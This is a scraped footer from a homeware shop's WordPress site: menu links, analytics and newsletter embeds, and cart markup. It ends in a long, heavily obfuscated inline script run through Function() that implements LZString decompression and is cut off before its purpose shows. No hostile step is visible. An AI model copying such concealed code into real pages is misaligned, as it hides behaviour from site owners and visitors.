<li id="menu-item-12221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12221 item-level-0" ><a href="https://farrellyandco.com/advice/" class="woodmart-nav-link"><span class="nav-link-text">Advice</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373 item-level-1" ><a href="https://farrellyandco.com/how-to-page/" class="woodmart-nav-link">How To&#8217;s &#038; Inspiration</a></li>
	<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223 item-level-1" ><a href="https://farrellyandco.com/faqs/" class="woodmart-nav-link">FAQ’s</a></li>
	<li id="menu-item-12222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12222 item-level-1" ><a href="https://farrellyandco.com/delivery-process/" class="woodmart-nav-link">Delivery Process</a></li>
</ul>
</li>
<li id="menu-item-18087" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-18087 item-level-0" ><a href="https://farrellyandco.com/product/gift-card/" class="woodmart-nav-link"><span class="nav-link-text">E-GIFT CARD</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://farrellyandco.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://farrellyandco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://farrellyandco.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://farrellyandco.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://farrellyandco.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3WS3QQ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/fc0c628296c408d85e2e80779/ef313201d10e5813d42008431.js");</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="http://farrellyandco.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script>
        jQuery(document).ready(function() {   
            setTimeout(function(){
                if(jQuery(".wd-side-hidden").length > 0) {
                    jQuery(".wd-side-hidden").removeClass("wd-side-hidden");
                }
                if(jQuery(".wd-left").length > 0) {
                    jQuery(".wd-left").removeClass("wd-left");
                }
                if(jQuery(".wd-inited").length > 0) {
                    jQuery(".wd-inited").removeClass("wd-inited");
                }
                if(jQuery(".wd-scroll").length > 0) {
                    jQuery(".wd-scroll").removeClass("wd-scroll");
                }
                if(jQuery(".mobile-nav").length > 0) {
                    jQuery(".mobile-nav").addClass("wd-side-hidden");
                    jQuery(".mobile-nav").addClass("wd-left");
                }
            }, 5);
        });
    </script>

        <script type="text/javascript">
        Function("hEGaFT","var ODfYX6,RrnFcFC,bPdvXEy,yfQi8q,RIQIFaX,I09MNUE,Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS,gTJboa3;const yNujLbd=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,\"\\u0061\",0x1,\"\\x62\",null,0x20,0x100,0xb8,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x79,0x24,\"\\u0068\",\"\\x63\",0xb0,0x9,0xef,0x5,\"\\x66\",0xdf,0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x1a,\"\\u0065\",0x3d,0x209,0x80,0xce,void 0x0,\"\\u0064\",0x7f,0x1f,0x3f,0xc,0x20f,0x12,0x205,0x1fff,0xae,\"\\x67\",0x60,0x57,0x78,0xbd,0x1e,0x61,0x62,0x63,0x64,0x65,0x66,0x51,0x52,0x21,0x67,0x77,0x2f,0xeb,0x68,0x69,0x6a,0x6b,0xd7,0xcb,0x6c,0xb2,0x6d,0x6e,0x6f,0x70,0x71,0x72,0x73,0x74,0x75,0x76,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,\"\\u0031\",0x9b,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,\"\\u0077\",0xaa,0xab,0xac,0xad,0xaf,0xb1,0xb3,0xb4,0xb5,0xb6,0xb7,0xb9,0xba,0xbb,0xbc,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,\"\\u0069\",0xc8,0xc9,0xca,0xcc,0xcd,0xcf,0xd0,\"\\x4e\",0xd1,0xd2,0xd3,0xd4,0xd5,\"\\x50\",0xd6,0xd8,0xd9,0xda,0xdb,0xdc,0x36,0x50,0xdd,0x4e,0x1d,0xb,0x54,0xe9,0xde,\"\\x4d\",0xe0,0xe1,0x2c,0xe2,0xe3,0xe4,\"\\x72\",0xe5,0xe6,0xe7,0xe8,0xea,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,\"\\u006d\",0xf9,\"\\u0035\",0xfa,0xfb,0xfc,0xfd,0xfe,0x101,\"\\x79\",0x102,\"\\x47\",0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,\"\\x71\",0x10c,0x10d,0x10e,\"\\u0048\",0x10f,0x110,0x111,0x112,0x113,0x114,0x115,\"\\u006f\\u006e\",0x116,0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,\"\\x74\",0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x53,0x157,0x158,0x159,0x15a,0x15b,\"\\u0049\\u0064\",0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x48,0x3b,0x4d,0x165,0x166,0x167,0x168,0x169,0x25,0x16a,0x16b,0x16c,0x16d,\"\\x6e\",0x16e,\"\\u0073\",0x31,0x4c,0x16f,\"\\u0045\",0x170,0x171,0x172,0x173,0x174,0x175,0x176,\"\\u004f\",0x177,!0x0,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x2e,0x17f,0x180,0x181,0x182,0x183,0x184,\"\\u005c\\u0044\",0x185,0x186,0x187,0x188,0x15,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x16,0x196,0x197,0x5d,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,\"\\x70\",0x11,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x3c,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x23,0x2b,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,!0x1,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x45,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x4b,0x1dc,\"\\u0078\",0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x29,0x1ec,0xa,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,\"\\x53\",0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,\"\\x3d\",0x206,\"\\x20\",0x207,0x208,0x20a,0x20b,0x20c,0x20d,0x20e,0x210,0x211,0x212,\"\\u0031\\u0032\",\"\\x37\",0x213,0x214,0x215,0x3e8,0x21f,0x222,0x21a,0x227,0x22a,0x2a,0x22b,0x23d,\"\\u004b\",0x23e,0x241,0x242,0x240,0x1b,0x22e,0x22f,0x230];P3DjUb(eJ8N_0x(iU6F0f),eJ8N_0x(bIGMn0),eJ8N_0x(e1lP8l));function eJ8N_0x(RrnFcFC,bPdvXEy=yNujLbd[0x4]){Object.defineProperty(RrnFcFC,yNujLbd[0x0],{value:bPdvXEy,configurable:yNujLbd[0x1af]});return RrnFcFC}P3DjUb(ODfYX6=function(...RrnFcFC){P3DjUb(RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye,yNujLbd[0x1]));var bPdvXEy=String.fromCharCode,yfQi8q=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",RIQIFaX=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",I09MNUE={};function Mvh0ye(...RrnFcFC){var bPdvXEy,yfQi8q;function*RIQIFaX(yfQi8q,RIQIFaX,Mvh0ye={F3bCFaF:{}}){while(yfQi8q+RIQIFaX!==0xcd)with(Mvh0ye.c0HtFP||Mvh0ye)switch(yfQi8q+RIQIFaX){default:P3DjUb(Mvh0ye.F3bCFaF.XPZVpCW=0x94,RrnFcFC[yNujLbd[yfQi8q+-0x17a]]=yNujLbd[yfQi8q+-0x179]);if(!I09MNUE[RrnFcFC[yNujLbd[0x2]]]){P3DjUb(Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=-0x125,RIQIFaX+=0x1a);break}else{P3DjUb(Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=-0x9e,RIQIFaX+=-0x7a);break}case-0x70:I09MNUE[RrnFcFC[yNujLbd[0x2]]]={};for(RrnFcFC[yNujLbd[0x3]]=yNujLbd[0x2];RrnFcFC[yNujLbd[0x3]]<RrnFcFC[yNujLbd[yfQi8q+-0x53]].length;RrnFcFC[yNujLbd[0x3]]++)I09MNUE[RrnFcFC[yNujLbd[0x2]]][RrnFcFC[yNujLbd[yfQi8q+-0x53]].charAt(RrnFcFC[yNujLbd[0x3]])]=RrnFcFC[yNujLbd[0x3]];P3DjUb(Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=0x87,RIQIFaX+=-0x94);break;case RIQIFaX- -0xdc:case-0xef:case-0x38:return bPdvXEy=!0x0,I09MNUE[RrnFcFC[yNujLbd[yfQi8q+-0xda]]][RrnFcFC[yNujLbd[0x4]]];case Mvh0ye.F3bCFaF.XPZVpCW+0x64:case-0x79:P3DjUb(Mvh0ye.F3bCFaF.XPZVpCW=-0xc9,Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=0x22,RIQIFaX+=-0x197);break;case RIQIFaX-0x3d:case-0x3:return bPdvXEy=!0x0,I09MNUE[RrnFcFC[yNujLbd[0x2]]][RrnFcFC[yNujLbd[yfQi8q+0x41]]]}}P3DjUb(bPdvXEy=void 0x0,yfQi8q=RIQIFaX(0x17a,-0xdf).next().value);if(bPdvXEy){return yfQi8q}}RrnFcFC[yNujLbd[0x5]]={compressToBase64:function(I09MNUE){var Mvh0ye;if(yNujLbd[0x6]==I09MNUE)return \"\";Mvh0ye=RrnFcFC[yNujLbd[0x5]]._compress(I09MNUE,yNujLbd[0xa],function(Mvh0ye){return yfQi8q.charAt(Mvh0ye)});switch(Mvh0ye.length%yNujLbd[0xe]){default:case yNujLbd[0x2]:return Mvh0ye;case yNujLbd[0x4]:return Mvh0ye+\"\\x3d\\x3d\\x3d\";case yNujLbd[0x1]:return Mvh0ye+\"\\u003d\\u003d\";case yNujLbd[0xb]:return Mvh0ye+yNujLbd[0x208]}},decompressFromBase64:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==bPdvXEy[yNujLbd[0x2]]?\"\":\"\"==bPdvXEy[yNujLbd[0x2]]?yNujLbd[0x6]:RrnFcFC[yNujLbd[0x5]]._decompress(bPdvXEy[yNujLbd[0x2]].length,yNujLbd[0x7],eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return Mvh0ye(yfQi8q,bPdvXEy[yNujLbd[0x2]].charAt(RrnFcFC[yNujLbd[0x2]]))}))}),compressToUTF16:eJ8N_0x(function(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==RIQIFaX[yNujLbd[0x2]]?\"\":RrnFcFC[yNujLbd[0x5]]._compress(RIQIFaX[yNujLbd[0x2]],yNujLbd[0x1f],function(RIQIFaX){return bPdvXEy(RIQIFaX+yNujLbd[0x7])})+yNujLbd[0x20a]}),decompressFromUTF16:function(yfQi8q){return yNujLbd[0x6]==yfQi8q?\"\":\"\"==yfQi8q?yNujLbd[0x6]:RrnFcFC[yNujLbd[0x5]]._decompress(yfQi8q.length,0x4000,eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return yfQi8q.charCodeAt(RrnFcFC[yNujLbd[0x2]])-yNujLbd[0x7]}))},compressToUint8Array:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];for(var jZEP1Z=RrnFcFC[yNujLbd[0x5]].compress(bPdvXEy[yNujLbd[0x2]]),EFITBT=new Uint8Array(yNujLbd[0x1]*jZEP1Z.length),CSTAi1=yNujLbd[0x2],Xndp0o=jZEP1Z.length;CSTAi1<Xndp0o;CSTAi1++){P3DjUb(bPdvXEy[yNujLbd[0x4]]=jZEP1Z.charCodeAt(CSTAi1),EFITBT[yNujLbd[0x1]*CSTAi1]=bPdvXEy[yNujLbd[0x4]]>>>yNujLbd[0xc],EFITBT[yNujLbd[0x1]*CSTAi1+yNujLbd[0x4]]=bPdvXEy[yNujLbd[0x4]]%yNujLbd[0x8])}return EFITBT}),decompressFromUint8Array:eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];if(yNujLbd[0x6]==yfQi8q[yNujLbd[0x2]])return RrnFcFC[yNujLbd[0x5]].decompress(yfQi8q[yNujLbd[0x2]]);for(var jZEP1Z=new Array(yfQi8q[yNujLbd[0x2]].length/yNujLbd[0x1]),EFITBT=yNujLbd[0x2],CSTAi1=jZEP1Z.length;EFITBT<CSTAi1;EFITBT++)jZEP1Z[EFITBT]=yNujLbd[0x8]*yfQi8q[yNujLbd[0x2]][yNujLbd[0x1]*EFITBT]+yfQi8q[yNujLbd[0x2]][yNujLbd[0x1]*EFITBT+yNujLbd[0x4]];yfQi8q[yNujLbd[0x9]]=[];return jZEP1Z.forEach(eJ8N_0x(function(...jZEP1Z){P3DjUb(jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4],yfQi8q[yNujLbd[0x9]].push(bPdvXEy(jZEP1Z[yNujLbd[0x2]])))})),RrnFcFC[yNujLbd[0x5]].decompress(yfQi8q[yNujLbd[0x9]].join(\"\"))}),compressToEncodedURIComponent:function(yfQi8q){return yNujLbd[0x6]==yfQi8q?\"\":RrnFcFC[yNujLbd[0x5]]._compress(yfQi8q,yNujLbd[0xa],eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];return RIQIFaX.charAt(yfQi8q[yNujLbd[0x2]])}))},decompressFromEncodedURIComponent:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==bPdvXEy[yNujLbd[0x2]]?\"\":\"\"==bPdvXEy[yNujLbd[0x2]]?yNujLbd[0x6]:(bPdvXEy[yNujLbd[0x2]]=bPdvXEy[yNujLbd[0x2]].replace(/ /g,\"\\x2b\"),RrnFcFC[yNujLbd[0x5]]._decompress(bPdvXEy[yNujLbd[0x2]].length,yNujLbd[0x7],eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return Mvh0ye(RIQIFaX,bPdvXEy[yNujLbd[0x2]].charAt(RrnFcFC[yNujLbd[0x2]]))})))}),compress:eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];return RrnFcFC[yNujLbd[0x5]]._compress(yfQi8q[yNujLbd[0x2]],yNujLbd[0xd],eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];return bPdvXEy(yfQi8q[yNujLbd[0x2]])}))}),_compress:function(RrnFcFC,jZEP1Z,EFITBT){if(yNujLbd[0x6]==RrnFcFC)return \"\";var CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS={},gTJboa3={},eJ8N_0x=\"\",e1lP8l=\"\",bIGMn0=\"\",VflKFSO=yNujLbd[0x1],s1cOuT=yNujLbd[0xb],XDcX54a=yNujLbd[0x1],zVbzmg=[],iU6F0f=yNujLbd[0x2],ImLo24H=yNujLbd[0x2];for(U1Mvu3z=yNujLbd[0x2];U1Mvu3z<RrnFcFC.length;U1Mvu3z+=yNujLbd[0x4])if(eJ8N_0x=RrnFcFC.charAt(U1Mvu3z),Object.prototype.hasOwnProperty.call(E0zGiJS,eJ8N_0x)||(E0zGiJS[eJ8N_0x]=s1cOuT++,gTJboa3[eJ8N_0x]=!yNujLbd[0x2]),e1lP8l=bIGMn0+eJ8N_0x,Object.prototype.hasOwnProperty.call(E0zGiJS,e1lP8l))bIGMn0=e1lP8l;else{if(Object.prototype.hasOwnProperty.call(gTJboa3,bIGMn0)){if(bIGMn0.charCodeAt(yNujLbd[0x2])<yNujLbd[0x8]){for(CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f<<=yNujLbd[0x4],ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++;for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xc];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}else{for(Xndp0o=yNujLbd[0x4],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o=yNujLbd[0x2];for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xd];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}P3DjUb(yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),delete gTJboa3[bIGMn0])}else for(Xndp0o=E0zGiJS[bIGMn0],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4];P3DjUb(yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),E0zGiJS[e1lP8l]=s1cOuT++,bIGMn0=String(eJ8N_0x))}if(\"\"!==bIGMn0){if(Object.prototype.hasOwnProperty.call(gTJboa3,bIGMn0)){if(bIGMn0.charCodeAt(yNujLbd[0x2])<yNujLbd[0x8]){for(CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f<<=yNujLbd[0x4],ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++;for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xc];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}else{for(Xndp0o=yNujLbd[0x4],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o=yNujLbd[0x2];for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xd];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}P3DjUb(yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),delete gTJboa3[bIGMn0])}else for(Xndp0o=E0zGiJS[bIGMn0],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4];yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++)}for(Xndp0o=yNujLbd[0x1],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4];for(;;){if(iU6F0f<<=yNujLbd[0x4],ImLo24H==jZEP1Z-yNujLbd[0x4]){zVbzmg.push(EFITBT(iU6F0f));break}ImLo24H++}return zVbzmg.join(\"\")},decompress:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==bPdvXEy[yNujLbd[0x2]]?\"\":\"\"==bPdvXEy[yNujLbd[0x2]]?yNujLbd[0x6]:RrnFcFC[yNujLbd[0x5]]._decompress(bPdvXEy[yNujLbd[0x2]].length,0x8000,eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return bPdvXEy[yNujLbd[0x2]].charCodeAt(RrnFcFC[yNujLbd[0x2]])}))}),_decompress:function(RrnFcFC,jZEP1Z,EFITBT){var CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS,gTJboa3,eJ8N_0x,e1lP8l,bIGMn0=[],VflKFSO=yNujLbd[0xe],s1cOuT=yNujLbd[0xe],XDcX54a=yNujLbd[0xb],zVbzmg=\"\",iU6F0f=[],ImLo24H={val:EFITBT(yNujLbd[0x2]),position:jZEP1Z,index:yNujLbd[0x4]};for(CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xb];CSTAi1+=yNujLbd[0x4])bIGMn0[CSTAi1]=CSTAi1;for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0x1]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];switch(U1Mvu3z){case yNujLbd[0x2]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xc]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];e1lP8l=bPdvXEy(U1Mvu3z);break;case 